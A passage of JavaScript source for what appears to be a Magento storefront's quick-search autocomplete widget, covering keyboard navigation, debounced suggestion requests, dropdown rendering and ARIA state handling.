     * Check whether the incoming string is not empty or if doesn't consist of spaces.
     *
     * @param {String} value - Value to check.
     * @returns {Boolean}
     */
    function isEmpty(value) {
        return value.length === 0 || value == null || /^\s+$/.test(value);
    }

    $.widget('mage.quickSearch', {
        options: {
            autocomplete: 'off',
            minSearchLength: 3,
            responseFieldElements: 'ul li',
            selectClass: 'selected',
            template:
                '<li class="<%- data.row_class %>" id="qs-option-<%- data.index %>" role="option">' +
                '<span class="qs-option-name">' +
                ' <%- data.title %>' +
                '</span>' +
                '<span aria-hidden="true" class="amount">' +
                '<%- data.num_results %>' +
                '</span>' +
                '</li>',
            submitBtn: 'button[type="submit"]',
            searchLabel: '[data-role=minisearch-label]',
            isExpandable: null,
            suggestionDelay: 300
        },

        /** @inheritdoc */
        _create: function () {
            this.responseList = {
                indexList: null,
                selected: null
            };
            this.autoComplete = $(this.options.destinationSelector);
            this.searchForm = $(this.options.formSelector);
            this.submitBtn = this.searchForm.find(this.options.submitBtn)[0];
            this.searchLabel = this.searchForm.find(this.options.searchLabel);
            this.isExpandable = this.options.isExpandable;

            _.bindAll(this, '_onKeyDown', '_onPropertyChange', '_onSubmit');

            this.submitBtn.disabled = true;

            this.element.attr('autocomplete', this.options.autocomplete);

            mediaCheck({
                media: '(max-width: 768px)',
                entry: function () {
                    this.isExpandable = true;
                }.bind(this),
                exit: function () {
                    this.isExpandable = true;
                }.bind(this)
            });

            this.searchLabel.on('click', function (e) {
                // allow input to lose its' focus when clicking on label
                if (this.isExpandable && this.isActive()) {
                    e.preventDefault();
                }
            }.bind(this));

            this.element.on('blur', $.proxy(function () {
                if (!this.searchLabel.hasClass('active')) {
                    return;
                }

                setTimeout($.proxy(function () {
                    if (this.autoComplete.is(':hidden')) {
                        this.setActiveState(false);
                    } else {
                        this.element.trigger('focus');
                    }
                    this.autoComplete.hide();
                    this._updateAriaHasPopup(false);
                }, this), 250);
            }, this));

            if (this.element.get(0) === document.activeElement) {
                this.setActiveState(true);
            }

            this.element.on('focus', this.setActiveState.bind(this, true));
            this.element.on('keydown', this._onKeyDown);
            // Prevent spamming the server with requests by waiting till the user has stopped typing for period of time
            this.element.on('input propertychange', _.debounce(this._onPropertyChange, this.options.suggestionDelay));

            this.searchForm.on('submit', $.proxy(function (e) {
                this._onSubmit(e);
                this._updateAriaHasPopup(false);
            }, this));
        },

        /**
         * Checks if search field is active.
         *
         * @returns {Boolean}
         */
        isActive: function () {
            return this.searchLabel.hasClass('active');
        },

        /**
         * Sets state of the search field to provided value.
         *
         * @param {Boolean} isActive
         */
        setActiveState: function (isActive) {
            var searchValue;

            this.searchForm.toggleClass('active', isActive);
            this.searchLabel.toggleClass('active', isActive);

            if (this.isExpandable) {
                this.element.attr('aria-expanded', isActive);
                searchValue = this.element.val();
                this.element.val('');
                this.element.val(searchValue);
            }
        },

        /**
         * @private
         * @return {Element} The first element in the suggestion list.
         */
        _getFirstVisibleElement: function () {
            return this.responseList.indexList ? this.responseList.indexList.first() : false;
        },

        /**
         * @private
         * @return {Element} The last element in the suggestion list.
         */
        _getLastElement: function () {
            return this.responseList.indexList ? this.responseList.indexList.last() : false;
        },

        /**
         * @private
         * @param {Boolean} show - Set attribute aria-haspopup to "true/false" for element.
         */
        _updateAriaHasPopup: function (show) {
            if (show) {
                this.element.attr('aria-haspopup', 'true');
            } else {
                this.element.attr('aria-haspopup', 'false');
            }
        },

        /**
         * Clears the item selected from the suggestion list and resets the suggestion list.
         * @private
         * @param {Boolean} all - Controls whether to clear the suggestion list.
         */
        _resetResponseList: function (all) {
            this.responseList.selected = null;

            if (all === true) {
                this.responseList.indexList = null;
            }
        },

        /**
         * Executes when the search box is submitted. Sets the search input field to the
         * value of the selected item.
         * @private
         * @param {Event} e - The submit event
         */
        _onSubmit: function (e) {
            var value = this.element.val();

            if (isEmpty(value)) {
                e.preventDefault();
            }

            if (this.responseList.selected) {
                this.element.val(this.responseList.selected.find('.qs-option-name').text());
            }
        },

        /**
         * Executes when keys are pressed in the search input field. Performs specific actions
         * depending on which keys are pressed.
         * @private
         * @param {Event} e - The key down event
         * @return {Boolean} Default return type for any unhandled keys
         */
        _onKeyDown: function (e) {
            var keyCode = e.keyCode || e.which;

            switch (keyCode) {
                case $.ui.keyCode.HOME:
                    if (this._getFirstVisibleElement()) {
                        this._getFirstVisibleElement().addClass(this.options.selectClass);
                        this.responseList.selected = this._getFirstVisibleElement();
                    }
                    break;

                case $.ui.keyCode.END:
                    if (this._getLastElement()) {
                        this._getLastElement().addClass(this.options.selectClass);
                        this.responseList.selected = this._getLastElement();
                    }
                    break;

                case $.ui.keyCode.ESCAPE:
                    this._resetResponseList(true);
                    this.autoComplete.hide();
                    break;

                case $.ui.keyCode.ENTER:
                    if (this.element.val().length >= parseInt(this.options.minSearchLength, 10)) {
                        this.searchForm.trigger('submit');
                        e.preventDefault();
                    }
                    break;

                case $.ui.keyCode.DOWN:
                    if (this.responseList.indexList) {
                        if (!this.responseList.selected) {  //eslint-disable-line max-depth
                            this._getFirstVisibleElement().addClass(this.options.selectClass);
                            this.responseList.selected = this._getFirstVisibleElement();
                        } else if (!this._getLastElement().hasClass(this.options.selectClass)) {
                            this.responseList.selected = this.responseList.selected
                                .removeClass(this.options.selectClass).next().addClass(this.options.selectClass);
                        } else {
                            this.responseList.selected.removeClass(this.options.selectClass);
                            this._getFirstVisibleElement().addClass(this.options.selectClass);
                            this.responseList.selected = this._getFirstVisibleElement();
                        }
                        this.element.val(this.responseList.selected.find('.qs-option-name').text());
                        this.element.attr('aria-activedescendant', this.responseList.selected.attr('id'));
                        this._updateAriaHasPopup(true);
                        this.autoComplete.show();
                    }
                    break;

                case $.ui.keyCode.UP:
                    if (this.responseList.indexList !== null) {
                        if (!this._getFirstVisibleElement().hasClass(this.options.selectClass)) {
                            this.responseList.selected = this.responseList.selected
                                .removeClass(this.options.selectClass).prev().addClass(this.options.selectClass);

                        } else {
                            this.responseList.selected.removeClass(this.options.selectClass);
                            this._getLastElement().addClass(this.options.selectClass);
                            this.responseList.selected = this._getLastElement();
                        }
                        this.element.val(this.responseList.selected.find('.qs-option-name').text());
                        this.element.attr('aria-activedescendant', this.responseList.selected.attr('id'));
                        this._updateAriaHasPopup(true);
                        this.autoComplete.show();
                    }
                    break;
                default:
                    return true;
            }
        },

        /**
         * Executes when the value of the search input field changes. Executes a GET request
         * to populate a suggestion list based on entered text. Handles click (select), hover,
         * and mouseout events on the populated suggestion list dropdown.
         * @private
         */
        _onPropertyChange: function () {
            var searchField = this.element,
                clonePosition = {
                    position: 'absolute',
                    // Removed to fix display issues
                    // left: searchField.offset().left,
                    // top: searchField.offset().top + searchField.outerHeight(),
                    width: searchField.outerWidth()
                },
                source = this.options.template,
                template = mageTemplate(source),
                dropdown = $('<ul role="listbox"></ul>'),
                value = this.element.val();

            this.submitBtn.disabled = true;

            if (value.length >= parseInt(this.options.minSearchLength, 10)) {
                this.submitBtn.disabled = false;

                if (this.options.url !== '') { //eslint-disable-line eqeqeq
                    $.getJSON(this.options.url, {
                        q: value
                    }, $.proxy(function (data) {
                        if (data.length) {
                            $.each(data, function (index, element) {
                                var html;

                                element.index = index;
                                html = template({
                                    data: element
                                });
                                dropdown.append(html);
                            });

                            this._resetResponseList(true);

                            this.responseList.indexList = this.autoComplete.html(dropdown)
                                .css(clonePosition)
                                .show()
                                .find(this.options.responseFieldElements + ':visible');

                            this.element.removeAttr('aria-activedescendant');

                            if (this.responseList.indexList.length) {
                                this._updateAriaHasPopup(true);
                            } else {
                                this._updateAriaHasPopup(false);
                            }

                            this.responseList.indexList
                                .on('click', function (e) {
                                    this.responseList.selected = $(e.currentTarget);
                                    this.searchForm.trigger('submit');
                                }.bind(this))
                                .on('mouseenter mouseleave', function (e) {
                                    this.responseList.indexList.removeClass(this.options.selectClass);
                                    $(e.target).addClass(this.options.selectClass);
                                    this.responseList.selected = $(e.target);
                                    this.element.attr('aria-activedescendant', $(e.target).attr('id'));
                                }.bind(this))
                                .on('mouseout', function (e) {
                                    if (!this._getLastElement() &&
                                        this._getLastElement().hasClass(this.options.selectClass)) {
                                        $(e.target).removeClass(this.options.selectClass);
                                        this._resetResponseList(false);
                                    }
                                }.bind(this));
                        } else {
                            this._resetResponseList(true);
                            this.autoComplete.hide();
                            this._updateAriaHasPopup(false);
                            this.element.removeAttr('aria-activedescendant');
                        }
                    }, this));
                }
            } else {
                this._resetResponseList(true);
                this.autoComplete.hide();
                this._updateAriaHasPopup(false);
                this.element.removeAttr('aria-activedescendant');
            }
        }
    });

    return $.mage.quickSearch;
});
